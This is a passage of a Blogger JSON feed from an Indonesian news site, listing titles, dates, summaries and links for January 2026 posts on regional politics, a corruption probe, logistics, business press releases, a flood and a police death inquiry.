00stBSGkcAw0jcNmzs37fynR4AhWskrvAT5m1Xhw\/s72-w400-h272-c\/dupoin%20indonesia%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-59578342476147760"},"published":{"$t":"2026-01-12T20:31:00.005+08:00"},"updated":{"$t":"2026-01-12T20:31:48.348+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Presiden Tegas Dukung NTB–NTT Jadi Tuan Rumah PON XXII 2028"},"summary":{"type":"text","$t":"Banjarbaru, DTulis.com — Kejutan datang dari Banjarbaru. Presiden Republik Indonesia secara tegas menyatakan dukungan terhadap permintaan Gubernur Nusa Tenggara Barat (NTB) dan Gubernur Nusa Tenggara Timur (NTT) agar Pekan Olahraga Nasional XXII 2028 ditetapkan dan diselenggarakan di NTB–NTT.Pernyataan dukungan Presiden disampaikan dalam pertemuan langsung dengan kedua gubernur di sela kegiatan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/59578342476147760\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/presiden-tegas-dukung-ntbntt-jadi-tuan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/59578342476147760"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/59578342476147760"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/presiden-tegas-dukung-ntbntt-jadi-tuan.html","title":"Presiden Tegas Dukung NTB–NTT Jadi Tuan Rumah PON XXII 2028"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCsdy3a5gBRKV9z59vHSxkT_VEmWG6xDfWQ8ref33jO-IbC5MEjEqglBIKjxR6i8z6y6ixgmKdjPjkvD0AN_ZIyEIlpRnL8gSW9F-JnpKzTIKovEK2r_oAwdz7pWTP-88DOggxToklM4XZkjibgHdjBM2bT9A29Iah4We1sqF99m_D_5Q98zehK7Cg9mc\/s72-w640-h480-c\/IMG-20260112-WA0029.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4670468563327445725"},"published":{"$t":"2026-01-12T17:05:00.000+08:00"},"updated":{"$t":"2026-01-12T17:05:20.910+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Barantum CRM Service Tingkatkan Produktivitas Helpdesk 2x Lipat"},"summary":{"type":"text","$t":"\u0026nbsp;Barantum menyatukan CRM, AI Agent, Omnichannel dan WhatsApp Business API dalam satu dashboard, memudahkan bisnis mengelola semua percakapan pelanggan, meningkatkan efisiensi, serta mempercepat respon. Hasilnya, kepuasan pelanggan meningkat dan penjualan bisnis lebih optimal.Tantangan Penjualan dan Layanan Pelanggan yang Sering Menghambat Pertumbuhan BisnisJika Anda merasa tim helpdesk dan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4670468563327445725\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/barantum-crm-service-tingkatkan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4670468563327445725"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4670468563327445725"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/barantum-crm-service-tingkatkan.html","title":"Barantum CRM Service Tingkatkan Produktivitas Helpdesk 2x Lipat"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisGZiSvzQQNO8RuJpVo1W_HeRT96B0D7iXEhb3TTcQiR5kcJK4fulgPmkdJQ503WWYCR0HPq_KQazywpAJxAwLqF5xd6BAJNLw-Aa1LNfxmTWPEd_JIZ5tfkaW6HWvfF7X8GRq0Y-oH7g9K_DgcyaAE9KGMhCWBX9AX3pnkrYYdj5IYEQHu_s214KT8FI\/s72-w659-h370-c\/Barantum%20CRM%20Service%20Tingkatkan%20Produktivitas%20Helpdesk%202x%20Lipat.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2347792265356403058"},"published":{"$t":"2026-01-12T14:48:00.004+08:00"},"updated":{"$t":"2026-01-12T14:48:31.560+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Anggota DPRD Pemilik 21 Pokir Kombaine KSB Berpotensi Jadi Tersangka"},"summary":{"type":"text","$t":"Sumbawa Barat, DTulis.com -Kejaksaan Negeri (Kejari) Sumbawa Barat, memastikan telah menerbitkan tiga Surat Perintah Penyidikan (Sprindik) terhadap dugaan korupsi pengadaan Kombain Pokok Pikiran (Pokir) milik anggota DPRD setempat.Sprindik itu terkait dengan penanganan perkara dugaan korupsi pengadaan Pokir Kombain\u0026nbsp; tahun anggaran 2023 hingga 2025.\u0026nbsp;\"Peningkatan status penangan perkara "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2347792265356403058\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/anggota-dprd-pemilik-21-pokir-kombaine.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2347792265356403058"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2347792265356403058"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/anggota-dprd-pemilik-21-pokir-kombaine.html","title":"Anggota DPRD Pemilik 21 Pokir Kombaine KSB Berpotensi Jadi Tersangka"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1wiKKcwmCmnQeHRaEbAohNJaum6Bk_-qXq94KKr97Iuu300lf-fKMfpsZ8XiBecp2F478x34Wd9xP9nPVp_3EcOwmpYTOrMaU0gRtroiLpbokqRA8_TYF3fAwRwbSYqJDo6uqPOM5uZV2ilEPOOD0nAYtfisprzllhwYPDX4rqeQkYb71RK7_E5_0qbQ\/s72-w640-h482-c\/IMG-20260112-WA0019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-5847948377119312046"},"published":{"$t":"2026-01-12T14:41:00.000+08:00"},"updated":{"$t":"2026-01-12T14:41:43.088+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"7.600 Sepeda Motor Dikirimkan Selama Momen Natal dan Tahun baru 2025\/2026"},"summary":{"type":"text","$t":"\u0026nbsp;KAI Logistik mencatat kinerja positif layanan pengiriman sepeda motor selama periode Natal dan Tahun Baru (Nataru). Sepanjang masa angkutan Nataru, perusahaan berhasil mengirimkan sebanyak 7.600 unit sepeda motor ke berbagai tujuan. Capaian tersebut menunjukkan kepercayaan masyarakat terhadap layanan pengiriman sepeda motor KAI Logistik, sekaligus menegaskan kesiapan operasional perusahaan "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/5847948377119312046\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/7600-sepeda-motor-dikirimkan-selama.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5847948377119312046"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/5847948377119312046"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/7600-sepeda-motor-dikirimkan-selama.html","title":"7.600 Sepeda Motor Dikirimkan Selama Momen Natal dan Tahun baru 2025\/2026"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjHo4IH2iX-Dam-oYIDPlta-_2_e6luyhBNDcBOdBRvNvZiBMZW6Rf3db3-x5CCqlP12GywfSRbIudrH1iKi6BkA1Yr7sSLJ5pThvmSafXSK3ASY8HLhm39LgCpAXlLFyFd7wN3Nw_kgsOQnPysPP7AZ3VCN_TZIHmvzJekVOj6cdIyqdhDcX7xsLkL\/s72-w400-h300-c\/7.600%20Sepeda%20Motor%20Dikirimkan%20Selama%20Momen%20Natal%20dan%20Tahun%20baru%202025%202026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-4594867202803113473"},"published":{"$t":"2026-01-12T13:16:00.000+08:00"},"updated":{"$t":"2026-01-12T13:16:57.733+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Sentimen Pasar Mulai Membaik, Bittime Tekankan Pentingnya Literasi"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;Jakarta, 08 Januari 2026 -\u0026nbsp;Sentimen di kalangan investor Bitcoin menunjukkan pemulihan yang cukup signifikan seiring dengan penguatan pasar yang terjadi dalam beberapa waktu terakhir. Bersamaan dengan ini\u0026nbsp;Bittime\u0026nbsp;tegaskan pentingnya literasi dan strategi investasi jangka panjang.Fenomena ini tercermin melalui indikator\u0026nbsp;Fear \u0026amp; Greed Index, sebuah alat ukur yang "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/4594867202803113473\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sentimen-pasar-mulai-membaik-bittime.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4594867202803113473"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/4594867202803113473"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/sentimen-pasar-mulai-membaik-bittime.html","title":"Sentimen Pasar Mulai Membaik, Bittime Tekankan Pentingnya Literasi"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqQNpw5RvjgMM7dyovFG6ae1up8DKkbao_8PUPnUKlUzvfxZufI-4jgqt1q2F_NNs_1vDRlOVcWAMEWi789d4EtkgQzCVSqtzEVJDUx9Ib09D_zVTJGdVF-UnGFHdFg5AEia_tVZcvI0jdwWbh9Ee7rRRmcxx13aiTH0d1Fb64RXC_8eY2MoJCtfSYhv27\/s72-w602-h400-c\/Sentimen%20Pasar%20Mulai%20Membaik,%20Bittime%20Tekankan%20Pentingnya%20Literasi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2416265088193431616"},"published":{"$t":"2026-01-12T12:48:00.000+08:00"},"updated":{"$t":"2026-01-12T12:48:20.958+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bisnis"}],"title":{"type":"text","$t":"Kejuaraan CrossFire: Legends Championship Pertama Resmi Dimulai, Tim Asia Tenggara Perebutkan Hadiah Senilai Rp 1,1 Miliar"},"summary":{"type":"text","$t":"\u0026nbsp;Januari 2026\u0026nbsp;–\u0026nbsp;CrossFire: Legends Championship (CFLC) 2025–2026\u0026nbsp;resmi memasuki fase regional Asia Tenggara, mempertemukan tim-tim terbaik dari Indonesia, Filipina, Thailand, Malaysia, dan Vietnam yang akan bertanding secara daring untuk memperebutkan total hadiah sebesar\u0026nbsp;USD 70.000\u0026nbsp;atau\u0026nbsp;senilai Rp\u0026nbsp;1,1\u0026nbsp;Miliar. Rangkaian turnamen ini akan ditutup dengan"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2416265088193431616\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kejuaraan-crossfire-legends.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2416265088193431616"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2416265088193431616"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kejuaraan-crossfire-legends.html","title":"Kejuaraan CrossFire: Legends Championship Pertama Resmi Dimulai, Tim Asia Tenggara Perebutkan Hadiah Senilai Rp 1,1 Miliar"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEigvIXkbWqobFSUfi4RZ7DcTDHstjmFw5nsLrs2my06FQzl6OppzNAErQ3TUw7d9KurJ_mJzgoBjB-fkYjJmaktw9zk_dCCcmPeJrLsupBNXHs6VFY5NJNJeWLBw9dMECoPwWJqkFRoBGcMHYHgOHdzx9xr4QsjHJjJuBiNXg6QmoxsWRHPY3eWGlLbEsz7\/s72-w625-h351-c\/Kejuaraan%20CrossFire%20Legends%20Championship%20Pertama%20Resmi%20Dimulai,%20Tim%20Asia%20Tenggara%20Perebutkan%20Hadiah%20Senilai%20Rp%201,1%20Miliar.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-2760201724932329675"},"published":{"$t":"2026-01-12T12:12:00.000+08:00"},"updated":{"$t":"2026-01-12T12:12:07.965+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kesehatan"}],"title":{"type":"text","$t":"Keluarga Pasien Pertanyakan SOP Pengawasan, Ini Klarifikasi Direktur RSJ Mutiara Sukma"},"summary":{"type":"text","$t":"Mataram, DTulis.com - Keluarga seorang pasien perempuan dengan gangguan kejiwaan bernama (MY) mempertanyakan penanganan dan sistem pengawasan di Rumah Sakit Jiwa (RSJ) Mutiara Sukma Nusa Tenggara Barat setelah pasien tersebut mengalami kerusakan parah pada kedua bola matanya saat menjalani perawatan.MY yang merupakan warga Desa Tetebatu, Kecamatan Sikur, Kabupaten Lombok Timur, diketahui masuk ke"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/2760201724932329675\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/keluarga-pasien-pertanyakan-sop.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2760201724932329675"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/2760201724932329675"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/keluarga-pasien-pertanyakan-sop.html","title":"Keluarga Pasien Pertanyakan SOP Pengawasan, Ini Klarifikasi Direktur RSJ Mutiara Sukma"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTkyG3Y8-FVNVQ81R4gb6AMWWpNMgVxz-3nHe8ddgZMqGvzf-BDeYaBJYYRuQ3PEjoQsk8rieIvzWdFk6_c7OUh2-0Y3E4TECikBOs70ub0kg1PIg3Vhetpm1J9OdNqrcwk3k4Y7Rn9c6GPyXcMjIOuDlNEHeVcjtWxtisi0X6EZwJ-qvahDzrgY3-Gjw\/s72-w640-h350-c\/1768190642875.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6986847748147852804"},"published":{"$t":"2026-01-12T11:33:00.000+08:00"},"updated":{"$t":"2026-01-12T11:33:14.153+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekonomi dan Bisnis"}],"title":{"type":"text","$t":"KAI Logistik Kirim Lebih dari 5.200 Hewan Peliharaan selama Periode Nataru 2025\/2026"},"summary":{"type":"text","$t":"\u0026nbsp;\u0026nbsp;KAI Logistik mengambil peranan strategis dalam menyukseskan penyelenggaraan Nataru 2025\/2026 masyarakat melalui layanan ritel salah satunya hewan peliharaan. Selama periode Nataru, Perseroan telah mengirimkan lebih dari 5.200 hewan peliharaan ke berbagai kota khususnya di Pulau Jawa. Pada periode Nataru, meningkatnya aktivitas dan mobilitas masyarakat mendorong kebutuhan pengiriman "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6986847748147852804\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-kirim-lebih-dari-5200.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6986847748147852804"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6986847748147852804"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/kai-logistik-kirim-lebih-dari-5200.html","title":"KAI Logistik Kirim Lebih dari 5.200 Hewan Peliharaan selama Periode Nataru 2025\/2026"}],"author":[{"name":{"$t":"VRITIMES"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01335364257071713780"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOYEuYjXO39Jh4MN4KHzwz978Qv0pu9kH9frStli3quomvjRlHhfTZ68BYuQsZR9IO2akdu9Hb1gd7BkjVHfjoy4YoEtY61HQ3FLQJZPDkWXdIVMcYoowl4vrKkmuZEfSIzvb5EJ4Z2cYnO6tU4Ildt-gyYwBXBOBgtVOGnzTFT4A\/s220\/VRITIMES%20BLACK%20BELOW.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgu3JVeal1d6zUyoWx-7C83XQfgcj3F4AtC5ej2iFhAi81iuWiH2PxGe-Q24q06PkKgVdMGhM5q12xW3KNls_91umDuAfMigyrK8Rh3Cexs_FWQYfgppS9abCCfpIylIMrtNRtFQ0uTTMZj8u9ruxkuKo2NOIMsrP2lu7-gE-VWMHkZRB5k8WZXaQgU_30\/s72-w640-h426-c\/KAI%20Logistik%20Kirim%20Lebih%20dari%205.200%20Hewan%20Peliharaan%20selama%20Periode%20Nataru%2020252026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-3137323519377911411"},"published":{"$t":"2026-01-12T10:40:00.001+08:00"},"updated":{"$t":"2026-01-12T10:40:05.411+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pemprov NTB"}],"title":{"type":"text","$t":"Pemprov NTB dan Pemkab Lobar Tangani Cepat Dampak Banjir Sekotong"},"summary":{"type":"text","$t":"Lombok Barat, DTulis.com — Pemerintah Provinsi Nusa Tenggara Barat bersama Pemerintah Kabupaten Lombok Barat bergerak cepat menangani dampak banjir yang melanda Kecamatan Sekotong pada Jumat kemarin (09\/01\/2026) dengan mengirimkan bantuan logistik dan tim kesehatan.\u0026nbsp;Dr. H. Ahsanul Khalik, Kepala Dinas Komunikasi Informatika dan Statistik NTB yang juga Juru Bicara Pemerintah Provinsi Nusa "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/3137323519377911411\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pemprov-ntb-dan-pemkab-lobar-tangani.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3137323519377911411"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/3137323519377911411"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/pemprov-ntb-dan-pemkab-lobar-tangani.html","title":"Pemprov NTB dan Pemkab Lobar Tangani Cepat Dampak Banjir Sekotong"}],"author":[{"name":{"$t":"Redaksi"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08665795172229181031"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-GR5o8lq25wjDyF3jtfnTbIBboIIXJoz_7G-ohqwaLp1pq1A50YUg7GqCOrTSKC8d79OZG7MnaHrB9ttpKK5fSnZsdnrsARNdZ96pph4oOYzXfSv2uVvKfNMcs1T1MHZiVrLQ89hJhFbbs5mJJMmc-S_WmAPXnAUPPiPXmTgupguE8w\/s220\/20250407_232827.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHeCDCbOykFmFxtzqDOYkkOMckFO6f7mg3bftgNOzlhM4MinC0UsZ3WvepWKz24ew4G6b4jgvIXaB6RlWBPM4uomJ1FXRDk1Kgy4dZcL9NB9Bw66mdiitaW4yRcKLXflFmni63GqmgG5SWyJaJZ9QBFFp7913uBAnsiEOvYuQwzGpsnyTYcwt7mvXK1eQ\/s72-w640-h480-c\/IMG-20260112-WA0014.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4601486868129901130.post-6598691927124219025"},"published":{"$t":"2026-01-11T13:45:00.004+08:00"},"updated":{"$t":"2026-01-11T22:49:23.509+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hukum"}],"title":{"type":"text","$t":"Polisi Dalami Kematian WN Prancis, Visum Temukan Jerat di Leher dan THC di Urine"},"summary":{"type":"text","$t":"Lombok Utara, DTulis.com - Kepolisian Resor Lombok Utara masih mendalami secara intensif penyebab kematian seorang warga negara asing (WNA) asal Prancis, Poitou Noemie Lyna, yang ditemukan meninggal dunia dalam kondisi tergantung. Meski hasil awal visum luar tidak menemukan tanda-tanda kekerasan fisik, polisi menegaskan penyelidikan masih terus berjalan dan belum menutup satu pun "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.dtulis.com\/feeds\/6598691927124219025\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polisi-dalami-kematian-wn-prancis-visum.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6598691927124219025"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4601486868129901130\/posts\/default\/6598691927124219025"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.dtulis.com\/2026\/01\/polisi-dalami-kematian-wn-prancis-visum.html","title":"Polisi Dalami Kematian WN Prancis, Visum Temukan Jerat di 